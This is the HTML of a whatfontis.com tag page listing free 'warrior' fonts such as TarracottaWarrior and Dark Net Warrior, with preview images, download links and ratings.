						<a href="https://www.whatfontis.com/FF_warrior-dco.font" title="warrior dco Font">warrior dco Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_warrior-dco.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_warrior-dcoa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="warrior dco FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_warrior-dcoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_warrior-dcoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_warrior-dcoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_warrior-dcoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_warrior-dco0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_warrior-dco01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid308273"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_warrior-dco.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">warrior dco Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="TarracottaWarrior Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_TarracottaWarrior.font"/>
					<meta itemprop="productID" content="313639"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TarracottaWarriora.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2529" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_TarracottaWarrior.font" title="TarracottaWarrior Font">TarracottaWarrior Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_TarracottaWarrior.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TarracottaWarriora.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="TarracottaWarrior FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TarracottaWarriorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TarracottaWarriorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TarracottaWarriora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TarracottaWarriora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TarracottaWarrior0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_TarracottaWarrior01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid313639"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_TarracottaWarrior.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">TarracottaWarrior Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Galaxy Warrior Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Galaxy-Warrior.font"/>
					<meta itemprop="productID" content="315926"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Galaxy-Warriora.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="522" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_Galaxy-Warrior.font" title="Galaxy Warrior Font">Galaxy Warrior Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Galaxy-Warrior.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Galaxy-Warriora.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Galaxy Warrior FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Galaxy-WarriorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Galaxy-WarriorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Galaxy-Warriora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Galaxy-Warriora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Galaxy-Warrior0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Galaxy-Warrior01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid315926"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Galaxy-Warrior.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Galaxy Warrior Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Dark Net Warrior Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Dark-Net-Warrior.font"/>
					<meta itemprop="productID" content="316886"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Dark-Net-Warriora.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2196" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_Dark-Net-Warrior.font" title="Dark Net Warrior Font">Dark Net Warrior Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Dark-Net-Warrior.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Dark-Net-Warriora.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Dark Net Warrior FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Dark-Net-WarriorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Dark-Net-WarriorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Dark-Net-Warriora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Dark-Net-Warriora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Dark-Net-Warrior0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Dark-Net-Warrior01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid316886"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Dark-Net-Warrior.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Dark Net Warrior Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li> <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/1/warrior" title="page 2">2</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/2/warrior" title="page 3">3</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/3/warrior" title="page 4">4</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/4/warrior" title="page 5"><svg class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" data-prefix="fas" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></a></li> 

								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104110.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/9436b8a6200079e43bc0e592ad830508_36bc48690fcc1a98c47b0c69776a13ae_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104110.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104110.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=f024f03d5bf5c3a0f592f46f0fb054e2&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="a82e5478ac62bc9079e9c0d7dd13adae12b5c1bb5ddaa272b921672fc92ce9a8"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="a82e5478ac62bc9079e9c0d7dd13adae12b5c1bb5ddaa272b921672fc92ce9a8"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
